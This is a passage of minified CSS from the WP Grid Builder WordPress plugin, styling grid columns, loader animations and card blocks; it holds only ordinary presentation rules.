.wpgb-card[data-col="2"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 2}}.wpgb-grid-8 .wpgb-card .wpgb-lazy-load{color:#0c6aa1;background:#edf3f8}@-webkit-keyframes wpgb-loader-13-1{0%,100%{-webkit-transform:rotate(270deg)}50%{-webkit-transform:rotate(360deg)}}@keyframes wpgb-loader-13-1{0%,100%{transform:rotate(270deg)}50%{transform:rotate(360deg)}}@-webkit-keyframes wpgb-loader-13-2{0%,100%{-webkit-transform:rotate(90deg)}50%{-webkit-transform:rotate(0)}}@keyframes wpgb-loader-13-2{0%,100%{transform:rotate(90deg)}50%{transform:rotate(0)}}@-webkit-keyframes wpgb-pacman-balls{0%{opacity:0;-webkit-transform:translate3d(0,0,0)}100%{opacity:1;-webkit-transform:translate3d(-100px,0,0)}}@keyframes wpgb-pacman-balls{0%{opacity:0;transform:translate3d(0,0,0)}100%{opacity:1;transform:translate3d(-100px,0,0)}}.wpgb-pacman{position:relative;width:50px;height:50px}.wpgb-loader-13>div:first-of-type,.wpgb-loader-13>div:nth-child(2){width:0;height:0;border-style:solid;border-width:25px;border-right-color:transparent!important;border-radius:100%;background-color:transparent!important;outline:transparent solid 1px}.wpgb-loader-13>div:nth-child(3),.wpgb-loader-13>div:nth-child(4),.wpgb-loader-13>div:nth-child(5){position:absolute;display:block;left:100px;top:50%;width:12px;height:12px;margin-top:-6px;margin-left:12.5px;border-radius:100%}.wpgb-loader-13>div:first-of-type{-webkit-animation:wpgb-loader-13-1 .5s 0s infinite;animation:wpgb-loader-13-1 .5s 0s infinite}.wpgb-loader-13>div:nth-child(2){-webkit-animation:wpgb-loader-13-2 .5s 0s infinite;animation:wpgb-loader-13-2 .5s 0s infinite;margin-top:-50px}.wpgb-loader-13>div:nth-child(3){-webkit-animation:wpgb-pacman-balls 1s -1s infinite linear;animation:wpgb-pacman-balls 1s -1s infinite linear}.wpgb-loader-13>div:nth-child(4){-webkit-animation:wpgb-pacman-balls 1s -.5s infinite linear;animation:wpgb-pacman-balls 1s -.5s infinite linear}.wpgb-loader-13>div:nth-child(5){-webkit-animation:wpgb-pacman-balls 1s -10ms infinite linear;animation:wpgb-pacman-balls 1s -10ms infinite linear}.wpgb-grid-8 .wpgb-loader .wpgb-loader-13{transform:scale(1)}.wpgb-grid-8 .wpgb-loader .wpgb-loader-13 *{color:#0c6aa1;background:#0c6aa1}.wp-grid-builder .wpgb-card-37 .wpgb-card-body{padding:2em;text-align:left}.wp-grid-builder .wpgb-card-37 .wpgb-card-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.wp-grid-builder .wpgb-card-37 .wpgb-card-inner{text-align:center}.wp-grid-builder .wpgb-card-37 .wpgb-card-media{text-align:left}.wp-grid-builder .wpgb-card-37 .wpgb-block-1{font-size:1em;line-height:1em;font-weight:700;text-align:center;padding:10px 15px;border-width:.125em;border-style:solid;border-radius:.3em;text-transform:uppercase;display:inline-block;position:relative;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-duration:400ms;transition-duration:400ms}.wp-grid-builder .wpgb-card-37 .wpgb-block-1:hover{background:#202020}.wp-grid-builder .wpgb-card-37 .wpgb-block-3{font-size:1.625em;line-height:1.4;font-weight:700;padding:0;margin-left:0;margin-bottom:.5em;margin-right:0;text-align:left;color:#0a0a0a}.wp-grid-builder .wpgb-card-37 .wpgb-block-5{font-size:1.625em;line-height:1.4;font-weight:400;display:block;padding-right:.125em;padding-left:.125em;text-align:left;margin-bottom:10px;color:#282828}.wp-grid-builder .wpgb-card-37 .wpgb-card-content{-webkit-box-flex:1;flex-grow:1}.wp-grid-builder:not(.wpgb-template){opacity:1!important}